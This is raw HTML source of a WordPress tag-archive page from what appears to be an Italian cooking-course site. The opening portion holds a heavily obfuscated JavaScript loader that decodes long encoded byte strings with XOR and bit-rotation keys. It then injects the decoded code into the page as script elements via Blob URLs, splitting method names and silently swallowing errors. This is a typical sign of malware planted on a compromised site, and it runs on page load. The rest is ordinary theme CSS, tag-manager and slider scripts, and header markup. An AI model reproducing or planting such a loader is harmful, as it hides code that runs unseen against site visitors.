4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/?tags=piadite" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="archive tag tag-piadite tag-487 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="17122">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:inf&#111;&#64;mam&#97;me&#100;it&#101;r&#114;&#97;&#110;&#101;&#117;m.&#105;&#116;">inf&#111;&#64;mam&#97;me&#100;it&#101;r&#114;&#97;&#110;&#101;&#117;m.&#105;&#116;</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" 